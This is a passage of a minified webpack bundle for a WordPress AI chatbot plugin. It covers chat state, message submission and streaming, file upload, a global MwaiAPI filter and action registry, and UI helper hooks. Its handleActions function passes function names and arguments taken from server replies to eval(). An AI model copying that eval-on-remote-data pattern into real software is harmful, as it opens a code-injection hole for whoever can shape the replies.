e.stop()}}),e,null,[[1,15,18,21]])}))),[restNonce,setRestNonce,restUrl]);useEffect((function(){initialActions.length>0&&handleActions(initialActions),initialShortcuts.length>0&&handleShortcuts(initialShortcuts),initialBlocks.length>0&&handleBlocks(initialBlocks)}),[]),useEffect((function(){chatbotTriggered&&!restNonce&&refreshRestNonce()}),[chatbotTriggered]),useEffect((function(){inputText.length>0&&!chatbotTriggered&&setChatbotTriggered(!0)}),[chatbotTriggered,inputText]),useEffect((function(){resetMessages()}),[startSentence]),useEffect((function(){if(customId||botId){var e=_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.HX.chatbots.findIndex((function(e){return e.internalId===internalId})),t={internalId,botId,chatId,customId,open:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"open"}])}))},close:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"close"}])}))},clear:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"clear"}])}))},toggle:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"toggle"}])}))},ask:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];setTasks((function(r){return[].concat(_toConsumableArray(r),[{action:"ask",data:{text:e,submit:t}}])}))},lock:function(){setLocked(!0)},unlock:function(){setLocked(!1)},setShortcuts:function(e){setTasks((function(t){return[].concat(_toConsumableArray(t),[{action:"setShortcuts",data:e}])}))},setBlocks:function(e){setTasks((function(t){return[].concat(_toConsumableArray(t),[{action:"setBlocks",data:e}])}))},setContext:function(e){var t=e.chatId,r=e.messages;setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"setContext",data:{chatId:t,messages:r}}])}))}};-1!==e?_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.HX.chatbots[e]=t:_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.HX.chatbots.push(t)}}),[botId,chatId,customId,internalId]),useEffect((function(){busy?startChrono():(!isMobile&&hasFocusRef.current&&chatbotInputRef.current.focusInput(),stopChrono())}),[busy,startChrono,stopChrono,isMobile]);var saveMessages=useCallback((function(e){localStorageKey&&localStorage.setItem(localStorageKey,(0,_neko_ui__WEBPACK_IMPORTED_MODULE_3__.F1)({chatId,messages:e}))}),[localStorageKey,chatId]),resetError=function(){setError(null)};useEffect((function(){var e=[];if(localStorageKey&&(e=localStorage.getItem(localStorageKey)))return e=JSON.parse(e),setMessages(e.messages),void setChatId(e.chatId);resetMessages()}),[botId]);var handleActions=useCallback((function(actions,lastMessage){actions=actions||[];var callsCount=0,_iterator=_createForOfIteratorHelper(actions),_step;try{for(_iterator.s();!(_step=_iterator.n()).done;){var action=_step.value;if("function"===action.type){var data=action.data||{},_data$name=data.name,name=void 0===_data$name?null:_data$name,_data$args=data.args,args=void 0===_data$args?[]:_data$args,finalArgs=args?Object.values(args).map((function(e){return JSON.stringify(e)})):[];try{debugMode&&console.log("[CHATBOT] CALL ".concat(name,"(").concat(finalArgs.join(", "),")")),eval("".concat(name,"(").concat(finalArgs.join(", "),")")),callsCount++}catch(e){console.error("Error while executing an action.",e)}}}}catch(e){_iterator.e(e)}finally{_iterator.f()}!lastMessage.content&&callsCount>0&&(lastMessage.content="*Done!*")}),[debugMode]),handleShortcuts=useCallback((function(e){setShortcuts(e||[])}),[]),handleBlocks=useCallback((function(e){setBlocks(e||[])}),[]);useEffect((function(){if(serverReply){setBusy(!1);var e=_toConsumableArray(messages),t=e.length>0?e[e.length-1]:null;if(!serverReply.success)return"assistant"===t.role&&t.isQuerying&&e.pop(),e.pop(),e.push({id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"system",content:serverReply.message,who:rawAiName,timestamp:(new Date).getTime()}),setMessages(e),void saveMessages(e);if("assistant"===t.role&&t.isQuerying)t.content=(0,_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.W5)("ai.reply",serverReply.reply,{chatId,botId}),serverReply.images&&(t.images=serverReply.images),t.timestamp=(new Date).getTime(),delete t.isQuerying,handleActions(null==serverReply?void 0:serverReply.actions,t),handleBlocks(null==serverReply?void 0:serverReply.blocks),handleShortcuts(null==serverReply?void 0:serverReply.shortcuts);else if("assistant"===t.role&&t.isStreaming)t.content=(0,_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.W5)("ai.reply",serverReply.reply,{chatId,botId}),serverReply.images&&(t.images=serverReply.images),t.timestamp=(new Date).getTime(),delete t.isStreaming,handleActions(null==serverReply?void 0:serverReply.actions,t),handleBlocks(null==serverReply?void 0:serverReply.blocks),handleShortcuts(null==serverReply?void 0:serverReply.shortcuts);else{var r={id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"assistant",content:(0,_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.W5)("ai.reply",serverReply.reply,{botId,chatId,customId}),who:rawAiName,timestamp:(new Date).getTime()};serverReply.images&&(r.images=serverReply.images),handleActions(null==serverReply?void 0:serverReply.actions,r),handleBlocks(null==serverReply?void 0:serverReply.blocks),handleShortcuts(null==serverReply?void 0:serverReply.shortcuts),e.push(r)}setMessages(e),saveMessages(e)}}),[serverReply]);var onClear=useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,setChatId((0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)());case 2:localStorageKey&&localStorage.removeItem(localStorageKey),resetMessages(),setInputText(""),setShortcuts([]),setBlocks([]);case 7:case"end":return e.stop()}}),e)}))),[botId]),onSubmit=useCallback(function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){var r,n,o,a,i,s,c,u,l,p,f,d,h,m,y;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!busy){e.next=3;break}return console.error("AI Engine: There is already a query in progress."),e.abrupt("return");case 3:if("string"!=typeof t&&(t=inputText),n=uploadedFile,o=null==uploadedFile?void 0:uploadedFile.uploadedUrl,a=null==uploadedFile||null===(r=uploadedFile.localFile)||void 0===r?void 0:r.type,i=!!a&&a.startsWith("image"),s=t,o&&(s=i?"![Uploaded Image](".concat(o,")\n").concat(t):"[Uploaded File](".concat(o,")\n").concat(t)),setBusy(!0),setInputText(""),setShortcuts([]),setBlocks([]),resetUploadedFile(),c=[].concat(_toConsumableArray(messages),[{id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"user",content:s,who:rawUserName,timestamp:(new Date).getTime()}]),saveMessages(c),u=(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),l=[].concat(_toConsumableArray(c),[{id:u,role:"assistant",content:null,who:rawAiName,timestamp:null,isQuerying:!stream,isStreaming:!!stream}]),setMessages(l),p=_objectSpread({botId,customId,session:sessionId,chatId,contextId,messages,newMessage:t,newFileId:null==n?void 0:n.uploadedId,stream},atts),e.prev=21,debugMode&&console.log("[CHATBOT] OUT: ",p),f=stream?function(e){setMessages((function(t){var r=_toConsumableArray(t),n=r.length>0?r[r.length-1]:null;return n&&n.id===u&&(n.content=e,n.timestamp=(new Date).getTime()),r}))}:null,null==restNonce){e.next=28;break}e.t0=restNonce,e.next=31;break;case 28:return e.next=30,refreshRestNonce();case 30:e.t0=e.sent;case 31:return d=e.t0,e.next=34,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.ti)("".concat(restUrl,"/mwai-ui/v1/chats/submit"),p,d,stream);case 34:return h=e.sent,e.next=37,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.Pn)(h,f,debugMode?"CHATBOT":null);case 37:if((m=e.sent).success||!m.message){e.next=47;break}return setError(m.message),(y=_toConsumableArray(l)).pop(),y.pop(),setMessages(y),saveMessages(y),setBusy(!1),e.abrupt("return");case 47:setServerReply(m),e.next=54;break;case 50:e.prev=50,e.t1=e.catch(21),console.error("An error happened in the handling of the chatbot response.",{err:e.t1}),setBusy(!1);case 54:case"end":return e.stop()}}),e,null,[[21,50]])})));return function(t){return e.apply(this,arguments)}}(),[busy,uploadedFile,messages,saveMessages,stream,botId,customId,sessionId,chatId,contextId,atts,inputText,debugMode,restNonce,refreshRestNonce,restUrl]),onSubmitAction=useCallback((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=!(null==uploadedFile||!uploadedFile.uploadedId);hasFocusRef.current=document.activeElement===chatbotInputRef.current.currentElement(),e?onSubmit(e):(t||inputText.length>0)&&onSubmit(inputText)}),[inputText,onSubmit,null==uploadedFile?void 0:uploadedFile.uploadedId]),onFileUpload=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){var r,n,o,a,i,s,c=arguments;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=c.length>1&&void 0!==c[1]?c[1]:"N/A",n=c.length>2&&void 0!==c[2]?c[2]:"N/A",e.prev=2,null!==t){e.next=6;break}return resetUploadedFile(),e.abrupt("return");case 6:if(o={type:r,purpose:n},a="".concat(restUrl,"/mwai-ui/v1/files/upload"),null==restNonce){e.next=12;break}e.t0=restNonce,e.next=15;break;case 12:return e.next=14,refreshRestNonce();case 14:e.t0=e.sent;case 15:return i=e.t0,e.next=18,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.uE)(a,t,i,(function(e){setUploadedFile({localFile:t,uploadedId:null,uploadedUrl:null,uploadProgress:e})}),o);case 18:s=e.sent,setUploadedFile({localFile:t,uploadedId:s.data.id,uploadedUrl:s.data.url,uploadProgress:null}),e.next=27;break;case 22:e.prev=22,e.t1=e.catch(2),console.error("onFileUpload Error",e.t1),setError(e.t1.message||"An unknown error occurred"),resetUploadedFile();case 27:case"end":return e.stop()}}),e,null,[[2,22]])})));return function(t){return e.apply(this,arguments)}}(),onUploadFile=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return error&&resetError(),e.abrupt("return",onFileUpload(t));case 2:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),resetUploadedFile=function(){setUploadedFile({localFile:null,uploadedId:null,uploadedUrl:null,uploadProgress:null})},runTimer=useCallback((function(){var e=setTimeout((function(){setOpen((function(e){return e||setShowIconMessage(!0),e}))}),1e3*iconTextDelay);return function(){return clearTimeout(e)}}),[iconText,iconTextDelay]);useEffect((function(){if(iconText&&!iconTextDelay)setShowIconMessage(!0);else if(iconText&&iconTextDelay)return runTimer()}),[iconText]);var _useState37=useState([]),_useState38=_slicedToArray(_useState37,2),tasks=_useState38[0],setTasks=_useState38[1],runTasks=useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){var t,r,n,o,a,i,s,c;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:tasks.length>0&&("ask"===(t=tasks[0]).action?(r=t.data,n=r.text,r.submit?onSubmit(n):setInputText(n)):"toggle"===t.action?setOpen((function(e){return!e})):"open"===t.action?setOpen(!0):"close"===t.action?setOpen(!1):"clear"===t.action?onClear():"setContext"===t.action?(o=t.data,a=o.chatId,i=o.messages,setChatId(a),setMessages(i)):"setShortcuts"===t.action?(s=t.data,handleShortcuts(s)):"setBlocks"===t.action&&(c=t.data,handleBlocks(c)),setTasks((function(e){return e.slice(1)})));case 1:case"end":return e.stop()}}),e)}))),[tasks,onClear,onSubmit,setChatId,setInputText,setMessages,setOpen,handleShortcuts,handleBlocks]);useEffect((function(){runTasks()}),[runTasks]);var actions={setInputText,saveMessages,setMessages,resetMessages,resetError,onClear,onSubmit,onSubmitAction,onFileUpload,onUploadFile,setOpen,setWindowed,setShowIconMessage,setIsListening,setDraggingType,setIsBlocked},state={theme,botId,customId,userData,pluginUrl,inputText,messages,shortcuts,blocks,busy,error,setBusy,typewriter,speechRecognition,speechSynthesis,virtualKeyboardFix,localMemory,imageUpload,uploadedFile,fileSearch,textSend,textClear,textInputMaxLength,textInputPlaceholder,textCompliance,aiName,userName,guestName,aiAvatar,userAvatar,guestAvatar,aiAvatarUrl,userAvatarUrl,guestAvatarUrl,isWindow,copyButton,fullscreen,icon,iconText,iconAlt,iconPosition,iconBubble,cssVariables,iconUrl,chatbotInputRef,conversationRef,isMobile,open,locked,windowed,showIconMessage,timeElapsed,isListening,speechRecognitionAvailable,uploadIconPosition,submitButtonConf,draggingType,isBlocked,busyNonce};return React.createElement(ChatbotContext.Provider,{value:{state,actions}},children)}},137:(e,t,r)=>{function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,a(n.key),n)}}function a(e){var t=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,"string");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==n(t)?t:String(t)}r.d(t,{HX:()=>s,W5:()=>c});var i=function(){function e(){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),"undefined"!=typeof window&&window.MwaiAPI)return window.MwaiAPI;this.chatbots=[],this.filters={},this.actions={},"undefined"!=typeof window&&(window.MwaiAPI=this)}var t,r;return t=e,r=[{key:"getChatbot",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return e?this.chatbots.find((function(t){return t.botId===e||t.customId===e})):this.chatbots[0]}},{key:"addFilter",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.filters[e]||(this.filters[e]=[]),this.filters[e].push({callback:t,priority:r}),this.filters[e].sort((function(e,t){return e.priority-t.priority}))}},{key:"applyFilters",value:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return this.filters[e]?this.filters[e].reduce((function(e,t){return t.callback.apply(t,[e].concat(n))}),t):t}},{key:"addAction",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.actions[e]||(this.actions[e]=[]),this.actions[e].push({callback:t,priority:r}),this.actions[e].sort((function(e,t){return e.priority-t.priority}))}},{key:"doAction",value:function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];this.actions[e]&&this.actions[e].forEach((function(e){e.callback.apply(e,r)}))}}],r&&o(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),e}(),s=function(){if("undefined"!=typeof window&&window.MwaiAPI)return window.MwaiAPI;var e=new i;return"undefined"!=typeof window&&(window.MwaiAPI=e),e}(),c=function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return s.applyFilters.apply(s,[e,t].concat(n))}},966:(e,t,r)=>{r.d(t,{$$:()=>y,Mc:()=>v,Vw:()=>C,_$:()=>w,bE:()=>x,dh:()=>_,gR:()=>b,kW:()=>S,mv:()=>g,tm:()=>m});var n=["active","disabled"],o=["if","className","disableTransition","children"];function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return i(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function s(){return s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},s.apply(this,arguments)}function c(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=wp.element,l=u.useState,p=u.useMemo,f=u.useEffect,d=u.useRef,h=u.useCallback,m=function(e){var t=e.active,r=e.disabled,o=c(e,n);return React.createElement("div",s({active:t?"true":"false",disabled:r},o),React.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 384 512",dangerouslySetInnerHTML:{__html:'<path d="M192 0C139 0 96 43 96 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM64 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H120c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H216V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/>'}}))};function y(e,t){var r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],n=d();f((function(){n.current=t}),[t]),f((function(){if(null!==e&&r){var t=setInterval((function(){n.current()}),e);return function(){return clearInterval(t)}}}),[e,r])}var b=function(){return p((function(){return function(e,t){return Array.isArray(e)||(e=[e]),t&&Object.entries(t).forEach((function(t){var r=a(t,2),n=r[0];r[1]&&e.push(n)})),e.join(" ")}}),[])};function g(e){return!(!e||"string"!=typeof e)&&0===e.indexOf("http")}function _(){var e=a(l(null),2),t=e[0],r=e[1],n=d(null);return f((function(){return function(){clearInterval(n.current)}}),[]),{timeElapsed:t,startChrono:function(){if(null===n.current){var e=Date.now();n.current=setInterval((function(){var t,n,o,a=Math.floor((Date.now()-e)/1e3);r((t=a,n=Math.floor(t/60),o=t%60,"".concat(n,":").concat(o.toString().padStart(2,"0"))))}),500)}},stopChrono:function(){clearInterval(n.current),n.current=null,r(null)}}}var v=function(e,t){return"string"==typeof e&&t?(Object.entries(t).forEach((function(t){var r=a(t,2),n=r[0],o=r[1];e=e.replace(new RegExp("{".concat(n,"}"),"g"),o)})),e):e},w=function(e){var t,r,n,o,a,i,s,c,u,l,p,f,d,h,m,y,b,g,_,w,C,x,S,I,E,R,k,T,A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],O=null!==(t=null===(r=e.guestName)||void 0===r?void 0:r.trim())&&void 0!==t?t:"",P=null!==(n=null===(o=e.textSend)||void 0===o?void 0:o.trim())&&void 0!==n?n:"",L=null!==(a=null===(i=e.textClear)||void 0===i?void 0:i.trim())&&void 0!==a?a:"",j=parseInt(e.textInputMaxLength),U=null!==(s=null===(c=e.textInputPlaceholder)||void 0===c?void 0:c.trim())&&void 0!==s?s:"",M=null!==(u=null===(l=e.textCompliance)||void 0===l?void 0:l.trim())&&void 0!==u?u:"",D=Boolean(e.window),N=Boolean(e.copyButton),F=Boolean(e.fullscreen),B=null!==(p=null===(f=e.icon)||void 0===f?void 0:f.trim())&&void 0!==p?p:"",$=null!==(d=null===(h=e.iconText)||void 0===h?void 0:h.trim())&&void 0!==d?d:"",W=parseInt(e.iconTextDelay||1),H=null!==(m=null===(y=e.iconAlt)||void 0===y?void 0:y.trim())&&void 0!==m?m:"",z=null!==(b=null===(g=e.iconPosition)||void 0===g?void 0:g.trim())&&void 0!==b?b:"",K=Boolean(e.iconBubble),G=null!==(_=null===(w=e.aiName)||void 0===w?void 0:w.trim())&&void 0!==_?_:"",q=null!==(C=null===(x=e.userName)||void 0===x?void 0:x.trim())&&void 0!==C?C:"",V=Boolean(null==e?void 0:e.aiAvatar),Q=Boolean(null==e?void 0:e.userAvatar),J=Boolean(null==e?void 0:e.guestAvatar),X=V?null!==(S=null==e||null===(I=e.aiAvatarUrl)||void 0===I?void 0:I.trim())&&void 0!==S?S:"":null,Y=Q?null!==(E=null==e||null===(R=e.userAvatarUrl)||void 0===R?void 0:R.trim())&&void 0!==E?E:"":null,Z=J?null!==(k=null==e||null===(T=e.guestAvatarUrl)||void 0===T?void 0:T.trim())&&void 0!==k?k:"":null,ee=Boolean(e.localMemory),te=Boolean(e.imageUpload),re=Boolean(e.fileSearch);return A&&(M=v(M,A),$=v($,A)),{textSend:P,textClear:L,textInputMaxLength:j,textInputPlaceholder:U,textCompliance:M,window:D,copyButton:N,fullscreen:F,localMemory:ee,imageUpload:te,fileSearch:re,icon:B,iconText:$,iconTextDelay:W,iconAlt:H,iconPosition:z,iconBubble:K,aiName:G,userName:q,guestName:O,aiAvatar:V,userAvatar:Q,guestAvatar:J,aiAvatarUrl:X,userAvatarUrl:Y,guestAvatarUrl:Z}},C=function(e){var t=a(l(!1),2),r=t[0],n=t[1],o=a(l(!1),2),i=o[0],s=o[1];return f((function(){"undefined"!=typeof window&&("SpeechRecognition"in window||"webkitSpeechRecognition"in window)&&s(!0)}),[]),f((function(){if(i){var t=new(window.SpeechRecognition||window.webkitSpeechRecognition),o=null;return navigator.userAgent.toLowerCase().indexOf("android")>-1?(t.interimResults=!1,t.continuous=!1,o=function(t){var r=Array.from(t.results).filter((function(e){return e.isFinal})).map((function(e){return e[0].transcript})).join("");e(r),n(!1)}):(t.interimResults=!0,t.continuous=!0,o=function(t){var r=Array.from(t.results).map((function(e){return e[0]})).map((function(e){return e.transcript})).join("");e(r)}),r?(t.addEventListener("result",o),t.start()):(t.removeEventListener("result",o),t.abort()),function(){t.abort()}}}),[r,i]),{isListening:r,setIsListening:n,speechRecognitionAvailable:i}},x=function(e){var t=e.if,r=e.className,n=e.disableTransition,i=void 0!==n&&n,u=e.children,p=c(e,o),d=a(l(!1),2),h=d[0],m=d[1],y=a(l("mwai-transition"),2),b=y[0],g=y[1];return f((function(){i?m(t):t?(m(!0),setTimeout((function(){g("mwai-transition mwai-transition-visible")}),150)):g("mwai-transition")}),[t,i]),h?React.createElement("div",s({className:"".concat(r," ").concat(i?"":b),onTransitionEnd:function(){"mwai-transition"!==b||i||m(!1)}},p),u):null},S=function(){var e=a(l(window.visualViewport.height),2),t=e[0],r=e[1],n=p((function(){return/Android/.test(navigator.userAgent)}),[]),o=p((function(){return/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream}),[]),i=d(window.visualViewport),s=h((function(){r(i.current.height)}),[]);return f((function(){var e=i.current;return e.addEventListener("resize",s),o?(window.addEventListener("resize",s),document.addEventListener("focusin",s)):e.addEventListener("scroll",s),function(){e.removeEventListener("resize",s),o?(window.removeEventListener("resize",s),document.removeEventListener("focusin",s)):e.removeEventListener("scroll",s)}}),[s,o]),{viewportHeight:t,isIOS:o,isAndroid:n}}},678:(e,t,r)=>{r.d(t,{Pn:()=>d,Ve:()=>C,rn:()=>v,ti:()=>m,uE:()=>b,vx:()=>_});var n=r(296);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function a(){a=function(){return t};var e,t={},r=Object.prototype,n=r.hasOwnProperty,i=Object.defineProperty||function(e,t,r){e[t]=r.value},s="function"==typeof Symbol?Symbol:{},c=s.iterator||"@@iterator",u=s.asyncIterator||"@@asyncIterator",l=s.toStringTag||"@@toStringTag";function p(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{p({},"")}catch(e){p=function(e,t,r){return e[t]=r}}function f(e,t,r,n){var o=t&&t.prototype instanceof _?t:_,a=Object.create(o.prototype),s=new P(n||[]);return i(a,"_invoke",{value:k(e,r,s)}),a}function d(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=f;var h="suspendedStart",m="suspendedYield",y="executing",b="completed",g={};function _(){}function v(){}function w(){}var C={};p(C,c,(function(){return this}));var x=Object.getPrototypeOf,S=x&&x(x(L([])));S&&S!==r&&n.call(S,c)&&(C=S);var I=w.prototype=_.prototype=Object.create(C);function E(e){["next","throw","return"].forEach((function(t){p(e,t,(function(e){return this._invoke(t,e)}))}))}function R(e,t){function r(a,i,s,c){var u=d(e[a],e,i);if("throw"!==u.type){var l=u.arg,p=l.value;return p&&"object"==o(p)&&n.call(p,"__await")?t.resolve(p.__await).then((function(e){r("next",e,s,c)}),(function(e){r("throw",e,s,c)})):t.resolve(p).then((function(e){l.value=e,s(l)}),(function(e){return r("throw",e,s,c)}))}c(u.arg)}var a;i(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){r(e,n,t,o)}))}return a=a?a.then(o,o):o()}})}function k(t,r,n){var o=h;return function(a,i){if(o===y)throw new Error("Generator is already running");if(o===b){if("throw"===a)throw i;return{value:e,done:!0}}for(n.method=a,n.arg=i;;){var s=n.delegate;if(s){var c=T(s,n);if(c){if(c===g)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=b,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var u=d(t,r,n);if("normal"===u.type){if(o=n.done?b:m,u.arg===g)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=b,n.method="throw",n.arg=u.arg)}}}function T(t,r){var n=r.method,o=t.iterator[n];if(o===e)return r.delegate=null,"throw"===n&&t.iterator.return&&(r.method="return",r.arg=e,T(t,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),g;var a=d(o,t.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,g;var i=a.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,g):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,g)}function A(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function O(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function P(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(A,this),this.reset(!0)}function L(t){if(t||""===t){var r=t[c];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var a=-1,i=function r(){for(;++a<t.length;)if(n.call(t,a))return r.value=t[a],r.done=!1,r;return r.value=e,r.done=!0,r};return i.next=i}}throw new TypeError(o(t)+" is not iterable")}return v.prototype=w,i(I,"constructor",{value:w,configurable:!0}),i(w,"constructor",{value:v,configurable:!0}),v.displayName=p(w,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,p(e,l,"GeneratorFunction")),e.prototype=Object.create(I),e},t.awrap=function(e){return{__await:e}},E(R.prototype),p(R.prototype,u,(function(){return this})),t.AsyncIterator=R,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new R(f(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},E(I),p(I,l,"Generator"),p(I,c,(function(){return this})),p(I,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=L,P.prototype={constructor:P,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(O),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return s.type="throw",s.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var 